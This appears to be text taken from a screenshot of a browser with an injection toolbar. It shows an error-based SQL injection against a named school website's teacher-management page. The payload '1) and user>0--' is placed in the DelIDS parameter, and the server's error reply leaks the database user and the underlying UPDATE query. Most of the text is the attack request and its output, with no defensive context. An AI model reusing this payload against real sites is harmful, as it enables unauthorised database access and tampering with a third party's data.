 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.lhdtxx.com/code/teach/teachermanage.aspx?Method=DelTecherInfo&DelIDS=1) and user>0-- WHOIS
INT SQL XSS Encryption Encoding Other
Load URL http://www.lhdtxx.com/code/teach/teachermanage.aspx?Method=DelTecherInfo&DelIDS=1) and user>0--
Split URL
Execute
Enable Post data Enable Referrer
http://www.lhdt…d%20user%3E0--
{success:false,MessageInfo:'在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。 SQL: UPDATE Sys_Employee SET Sys_Employee.Enabled = 0 WHERE Sys_Employee.ID IN ( 1) and user>0--)'}